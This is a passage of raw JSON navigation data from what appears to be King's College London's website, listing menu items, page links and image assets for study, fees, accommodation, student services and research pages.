seminar","caption":"","transformations":null,"asset":{"entryTitle":"students-seminar-thumb","entryDescription":null,"sys":{"id":"750af15e-d690-46ab-828b-46e572f04f16","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fmarcomms\u002Fstudents\u002Fstudents-seminar-thumb.x5364ce13.png"}}},"sys":{"id":"fef5a4cc-0e38-45d6-8669-c03a1fa66923","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Fhow-to-apply"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ebdc4163-6c88-4047-8ba0-7220aa28ddb9","uri":null,"versionStatus":"published"},"entryTitle":"How to apply","url":"\u002Fstudy\u002Fundergraduate\u002Fhow-to-apply"},{"childNavigationItems":[{"entryTitle":"Tuition fees","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3c941920-8d8c-49aa-a1e1-f2ce66c3116d","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Student funding","entryDescription":null,"entryThumbnail":null,"sys":{"id":"8ed5e95f-5800-4c49-a45b-6536b7de33cd","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Loans and grants","entryDescription":null,"entryThumbnail":null,"sys":{"id":"4e3664bf-6aa2-40f5-a9ab-3726a2b145bf","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Contact us","entryDescription":null,"entryThumbnail":null,"sys":{"id":"b71ed5a3-1625-42ce-9682-ebc685028132","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"Undergraduate fees and funding","entryDescription":"Information about undergraduate fees and funding including tuition fees, student loans and grants, and other financial help at King's College London. \n","entryThumbnail":null,"sys":{"id":"17c8addf-d090-44af-b145-9bdb630f1a43","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Ffees-and-funding"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"60620365-5432-47ed-b8b2-900a1bdec9d5","uri":null,"versionStatus":"published"},"entryTitle":"Fees & Funding","url":"\u002Fstudy\u002Fundergraduate\u002Ffees-and-funding"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"b1944369-9f3e-4c56-bba8-e265ee274639","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"7e3e3338-40a4-4039-8ff4-e1ab11b86b12","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"childNavigationItems":[{"entryTitle":"Campus tours","entryDescription":null,"entryThumbnail":null,"sys":{"id":"2dc4be73-8001-47f8-a220-fb543e93dbe6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"King's student union","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c291018e-6646-4883-964f-b08465a410bc","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"King's sport","entryDescription":null,"entryThumbnail":null,"sys":{"id":"53c1149d-98f1-4dfa-8312-14a528bc5c89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"Student experience","entryDescription":"Discover the range of opportunities you can get involved in at King's.","entryThumbnail":null,"sys":{"id":"09eb2518-45e7-4fca-a219-0d7ce1b08695","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fstudent-experience"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1a6fcc4e-a1a5-476f-9d13-eda073f9d3e6","uri":null,"versionStatus":"published"},"entryTitle":"Student experience","url":"\u002Fstudy\u002Fstudent-experience"},{"childNavigationItems":[{"entryTitle":"Campus tours","entryDescription":null,"entryThumbnail":null,"sys":{"id":"2dc4be73-8001-47f8-a220-fb543e93dbe6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Taster sessions","entryDescription":null,"entryThumbnail":null,"sys":{"id":"9ab84cc0-ae5f-47b6-aef7-c2939e4a1b6a","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5ba64329-2265-4009-a00e-bd86b8295ac8","uri":null,"versionStatus":"published"},"entryTitle":"Open days","url":"\u002Fstudy\u002Fundergraduate\u002Fevents\u002Fopen-days"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Contact us","entryDescription":"Connect with a King's Advisor for support and guidance on applying or about your offer at King's. ","entryThumbnail":null,"sys":{"id":"17676c88-83f2-48db-b74f-8af0c189258d","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fstudy\u002Fcontact-us"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e1f9f3c2-85d9-435e-8e8f-40fdb0f3e777","uri":null,"versionStatus":"published"},"entryTitle":"Contact us","url":"\u002Fstudy\u002Fcontact-us"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"4ba4e6e6-728f-4a39-83ef-7af83fe6f3d5","uri":"\u002Fstudy\u002Fundergraduate","versionStatus":"published"},"entryTitle":"Undergraduate"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"4fc258fd-fb49-4700-867d-60f8d27ed13d","uri":null,"versionStatus":"published"},"entryTitle":"Undergraduate","url":"\u002Fstudy\u002Fundergraduate"},{"childNavigationItems":[{"childNavigationItems":[{"entryTitle":"Postgraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c2682a99-238c-4265-b3f7-d7f06a1f84e7","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Postgraduate events","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6f21a077-a276-444e-8035-e383eddb82e6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"eb596238-f5bf-404b-a755-5ed0fb5f0241","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"bb5b6d23-2ca6-416a-94a0-d871bd87c22f","uri":null,"versionStatus":"published"},"entryTitle":"Subject areas","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Fsubject-areas"},{"childNavigationItems":[{"entryTitle":"Postgraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c2682a99-238c-4265-b3f7-d7f06a1f84e7","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Postgraduate events","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6f21a077-a276-444e-8035-e383eddb82e6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"eb596238-f5bf-404b-a755-5ed0fb5f0241","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"4b5ac49f-70f2-4bc1-b031-a374ee89bfb0","uri":null,"versionStatus":"published"},"entryTitle":"Courses A-Z","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Fcourses"},{"childNavigationItems":[{"entryTitle":"Entry requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"8d37a4bb-f8c8-46f3-8baa-ea8d287f9a95","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"English language requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"1c0891f5-1347-4b7c-a884-c67ef5d85953","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Policies and guidance","entryDescription":null,"entryThumbnail":null,"sys":{"id":"46a37d1c-330f-4ec8-ae3c-fe94ee08f805","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"eb596238-f5bf-404b-a755-5ed0fb5f0241","uri":null,"versionStatus":"published"},"entryTitle":"How to apply","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Fhow-to-apply"},{"childNavigationItems":[{"entryTitle":"Tuition fees","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c9c6a750-7efc-4031-8c99-e584e0e9dc03","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Student funding","entryDescription":null,"entryThumbnail":null,"sys":{"id":"e9d61a75-a5e3-4f5a-a6b9-302d7c745173","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Contact us","entryDescription":null,"entryThumbnail":null,"sys":{"id":"d00cb96e-eb10-498a-8ae2-b77f7f0104b6","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"32642712-a960-49cf-9cdf-8ce22718f042","uri":null,"versionStatus":"published"},"entryTitle":"Fees & Funding","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Ffees-and-funding"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"b1944369-9f3e-4c56-bba8-e265ee274639","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d0e7e84f-9943-4839-8c3d-e4ae195d731e","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"childNavigationItems":[{"entryTitle":"Campus tours","entryDescription":null,"entryThumbnail":null,"sys":{"id":"2dc4be73-8001-47f8-a220-fb543e93dbe6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"King's student union","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c291018e-6646-4883-964f-b08465a410bc","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"King's sport","entryDescription":null,"entryThumbnail":null,"sys":{"id":"53c1149d-98f1-4dfa-8312-14a528bc5c89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"Student experience","entryDescription":"Discover the range of opportunities you can get involved in at King's.","entryThumbnail":null,"sys":{"id":"09eb2518-45e7-4fca-a219-0d7ce1b08695","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fstudent-experience"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1a6fcc4e-a1a5-476f-9d13-eda073f9d3e6","uri":null,"versionStatus":"published"},"entryTitle":"Student experience","url":"\u002Fstudy\u002Fstudent-experience"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"6f21a077-a276-444e-8035-e383eddb82e6","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate events","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Fevents "},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Contact us","entryDescription":"Connect with a King's Advisor for support and guidance on applying or about your offer at King's. ","entryThumbnail":null,"sys":{"id":"17676c88-83f2-48db-b74f-8af0c189258d","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fstudy\u002Fcontact-us"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e1f9f3c2-85d9-435e-8e8f-40fdb0f3e777","uri":null,"versionStatus":"published"},"entryTitle":"Contact us","url":"\u002Fstudy\u002Fcontact-us"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"f2a4b17e-eaef-4875-9f78-8280d843fd39","uri":"\u002Fstudy\u002Fpostgraduate-taught","versionStatus":"published"},"entryTitle":"Postgraduate taught"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"66762abc-e88a-4e66-a352-e5885a28f31d","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate taught","url":"\u002Fstudy\u002Fpostgraduate-taught"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"d122d8f5-5f4e-4279-87a7-0e8d8ce219ff","uri":"\u002Fstudy\u002Fpostgraduate-research","versionStatus":"published"},"entryTitle":"Postgraduate research"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e396a08b-1cd7-4723-bfef-f99b5470b67b","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate Research","url":"\u002Fstudy\u002Fpostgraduate-research"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"13bbdd69-5710-4bf6-8800-d80aa8cc251b","uri":"\u002Fprofessional-education","versionStatus":"published"},"entryTitle":"Professional education"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d17950f4-bcd0-4404-97f6-efc0e6629b2e","uri":null,"versionStatus":"published"},"entryTitle":"Professional Education","url":"\u002Fprofessional-education"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"19502244-6de1-49c6-9a0a-990f8da84519","uri":"\u002Fstudy\u002Fciel","versionStatus":"published"},"entryTitle":"Centre for International Education and Languages"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ffb1d818-0c10-465b-9837-c452ff5830d3","uri":null,"versionStatus":"published"},"entryTitle":"International Education & Languages","url":"\u002Fstudy\u002Fciel"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"43160369-f700-4a08-8566-51c0dededf88","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"2977e6d4-b0a1-48f7-9c24-79488507ff94","uri":null,"versionStatus":"published"},"entryTitle":"Study Abroad","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudy-legacy\u002Fabroad"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"9dd660d7-e506-4984-9900-62ffb3195567","uri":null,"versionStatus":"published"},"entryTitle":"International Foundation","url":"\u002Finternational-foundation"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"f630048b-479c-4654-b282-09389dd175a6","uri":null,"versionStatus":"published"},"entryTitle":"Language Centre","url":"\u002Flanguage-centre"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"84e2c81e-97b1-423c-a202-bd530d5b0cfb","uri":"\u002Fstudy\u002Fsummer\u002Fsummer-at-kings","versionStatus":"published"},"entryTitle":"Summer and Winter Programmes","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fsummer"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d0e7e84f-9943-4839-8c3d-e4ae195d731e","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Starting your studies at King's","entryDescription":"Key information to help you prepare for studying at university.   ","entryThumbnail":null,"sys":{"id":"eb08a575-31e8-4ecc-a75a-16949c68179a","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fnew-students\u002Fstarting-your-studies-at-kings"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"23a059be-3395-483f-bd1a-42708c404c4d","uri":null,"versionStatus":"published"},"entryTitle":"Starting your studies at King’s","url":"\u002Fnew-students\u002Fstarting-your-studies-at-kings"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"931e474d-7153-464f-99e3-6c61fec7f126","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":"\u002Fstudy"}],"hideFromNavigation":true,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"09eb2518-45e7-4fca-a219-0d7ce1b08695","uri":"\u002Fstudy\u002Fstudent-experience","versionStatus":"published"},"entryTitle":"Student experience"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ea0bd395-2ddb-41a2-868b-8589b41ea194","uri":null,"versionStatus":"published"},"entryTitle":"Student Experience","url":" \u002Fstudent-experience"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"6ccc631c-47dd-4d3e-9377-1735c7edadaf","uri":null,"versionStatus":"published"},"entryTitle":"Projects for students","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudy\u002Fsocial-mobility\u002Fprojects"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Student Supporters","entryDescription":"King's Social Mobility & Widening Participation or partners activities for adult supporters of children attending non-selective state schools, including parents, carers, guardians, teachers, and social workers.","entryThumbnail":null,"sys":{"id":"bcf93267-298b-45c4-b967-36889210bc8b","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fsocial-mobility\u002Fstudent-supporters"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"981a5508-f465-4ab4-bb9b-caa8e5408651","uri":null,"versionStatus":"published"},"entryTitle":"Student supporters","url":"\u002Fstudy\u002Fsocial-mobility\u002Fstudent-supporters"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Who we work with","entryDescription":"Who the Widening Participation team work with.","entryThumbnail":null,"sys":{"id":"7ffc21b9-d5e4-4972-8fd8-24575f2aa8ab","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fsocial-mobility\u002Fwho-we-work-with"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"8584ce49-712b-4654-85f6-8fe0e673f357","uri":null,"versionStatus":"published"},"entryTitle":"Who we work with","url":"\u002Fstudy\u002Fsocial-mobility\u002Fwho-we-work-with"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Social Mobility & Widening Participation Department","entryDescription":"Social Mobility & Widening Participation Department","entryThumbnail":{"altText":"1908x558-King's-staff-meeting-04","caption":"","transformations":"w=1505&h=440&crop=780,440,505,0","asset":{"entryTitle":"1908x558-King's-staff-meeting-04","entryDescription":null,"sys":{"id":"547f1318-654c-4ac2-af17-c3ae4eb9d416","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fkghi\u002Fhero-carousel\u002F1908x558-kings-staff-meeting-04.x3b6c61b1.jpg?w=1505&h=440&crop=780,440,505,0"}}},"sys":{"id":"5af0cc99-be68-4259-8d05-157efd0ad735","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fstudy\u002Fsocial-mobility\u002Fmeet-the-teams"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"128a62cc-1b57-47ec-a474-96ca65921165","uri":null,"versionStatus":"published"},"entryTitle":"Contact us","url":"\u002Fstudy\u002Fsocial-mobility\u002Fmeet-the-teams"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"e2873391-aebc-4090-98f1-09e724694976","uri":"\u002Fstudy\u002Fsocial-mobility","versionStatus":"published"},"entryTitle":"Social Mobility at King's"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"7fd46955-991b-41fd-b06a-b850cc1ca52b","uri":null,"versionStatus":"published"},"entryTitle":"Social Mobility","url":"\u002Fstudy\u002Fsocial-mobility"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"da421a64-8f89-4637-9b9a-d02c0ca77577","uri":null,"versionStatus":"published"},"entryTitle":"Visit King's","url":"\u002Fvisit"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"53b55f5d-b28b-4655-b8db-a5b5c81d5fe5","uri":"\u002Fstudy\u002Fhome","versionStatus":"published"},"entryTitle":"Study"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"bfbe9934-616e-421f-a7f4-63d386c4784a","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":"\u002Fstudy\u002Fhome"},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0d823ad3-9456-4370-89b8-3d6635e94cf4","uri":null,"versionStatus":"published"},"entryTitle":"Academic Calendar","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002Farticle\u002FKA-01913\u002Fen-us"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"5c4672b2-9b75-4643-86c1-29f8053fe613","uri":null,"versionStatus":"published"},"entryTitle":"King’s Sport","url":"https:\u002F\u002Fkcl.ac.uk\u002Fsport"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"1df2b71c-bf7c-4c69-95b0-e8666815390b","uri":null,"versionStatus":"published"},"entryTitle":"Libraries & Collections","url":"\u002Flibrary"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"30be4b0a-a80f-4b70-8032-f563bc44eee0","uri":null,"versionStatus":"published"},"entryTitle":"Student's Union","url":"https:\u002F\u002Fwww.kclsu.org"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"5d8ec0b8-bde8-49e0-b850-3b623b9faaf1","uri":null,"versionStatus":"published"},"entryTitle":"Careers","url":"\u002Fcareers"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"f630048b-479c-4654-b282-09389dd175a6","uri":null,"versionStatus":"published"},"entryTitle":"Language Centre","url":"\u002Flanguage-centre"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d67dc44b-12f8-463e-8ea8-727b00ddecbe","uri":null,"versionStatus":"published"},"entryTitle":"King’s IT","url":"\u002Fit"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"cad3f4e4-c0f0-4302-a8b1-e3c8c6c708fa","uri":null,"versionStatus":"published"},"entryTitle":"Student Services Online","url":"https:\u002F\u002Fself-service.kcl.ac.uk\u002F"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"4bc1d3cb-a379-46b5-bd8a-a785666c49a9","uri":"\u002Fstudent-life\u002Fwellbeing","versionStatus":"published"},"entryTitle":"Student Wellbeing"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"3c518bf4-5630-4c9d-b122-d57992c71225","uri":null,"versionStatus":"published"},"entryTitle":"Mental health and wellbeing","url":"\u002Fstudent-life\u002Fwellbeing"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"90a398f7-e3ab-46b8-9572-b72230a7661a","uri":null,"versionStatus":"published"},"entryTitle":"Student news","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fstudents\u002Fnews"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"b9869945-4ed4-4e39-97a8-1339b57eb82b","uri":"\u002Fstudent-life","versionStatus":"published"},"entryTitle":"Student life"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"b7ba7108-f1eb-4490-af1b-23def95c63cc","uri":"\u002Fcampuslife","versionStatus":"published"},"entryTitle":"Student Services","url":"\u002Fstudent-life"},{"childNavigationItems":[{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Sustainable research and innovation","entryDescription":"Our vision is to deliver research to inform and innovate","entryThumbnail":{"altText":"People walking around a leafy courtyard at Guy's Campus on a sunny day.","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"Guy's Campus outdoors sunny","entryDescription":null,"sys":{"id":"671962f4-5219-46df-b1bb-b52e10abec8d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhomepage\u002Fguys-campus-summer-promo-mobile-image.xe3824200.png?crop=780,440,0,5"}}},"sys":{"id":"f4ed1a89-328c-4311-946f-ec087f4b020b","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Fexplore\u002Fresearch-strategy"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"fd06e657-81dc-4bf1-a5bd-4d241145681e","uri":null,"versionStatus":"published"},"entryTitle":"Research strategy","url":"\u002Fresearch\u002Fexplore\u002Fresearch-strategy"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"King’s Research Portal","entryDescription":"The King’s Research Portal showcases the breadth and diversity of King’s research, from researcher biographies and research group profiles to funding details and research outputs such as published books and peer-reviewed journal articles. The data for the Portal is drawn from Pure, our Research Information System","entryThumbnail":{"altText":"open research","caption":"","transformations":"w=780&h=468&crop=780,440,0,14","asset":{"entryTitle":"open research","entryDescription":null,"sys":{"id":"04490640-1497-45a7-b234-95da4ec1c7da","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fioppn\u002Fblogs\u002Fopen-research.x92796cdb.jpg?w=780&h=468&crop=780,440,0,14"}}},"sys":{"id":"cf6e83e0-e10b-4dea-a1aa-8ac5557c1bdc","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Fexplore\u002Fkings-research-portal"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0e88828a-4f34-42df-be6e-900ed91c3881","uri":null,"versionStatus":"published"},"entryTitle":"King’s Research Portal","url":"\u002Fresearch\u002Fexplore\u002Fkings-research-portal"},{"childNavigationItems":[],"hideFromNavigation":true,"page":{"entryTitle":"Research Centres","entryDescription":"King's Research Centres","entryThumbnail":null,"sys":{"id":"86768b81-e385-4fb4-a8f1-70fc32641b2f","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fresearch\u002Fexplore\u002Fresearch-centres"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"356d5b76-5e0f-4d57-aa80-3f0b0954955d","uri":null,"versionStatus":"published"},"entryTitle":"Research centres","url":"\u002Fresearch\u002Fexplore\u002Fresearch-centres"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Multidisciplinary research at King’s","entryDescription":"Research across King's        ","entryThumbnail":{"altText":"Two people having a discussion and looking at notes.","caption":"","transformations":null,"asset":{"entryTitle":"Two staff members 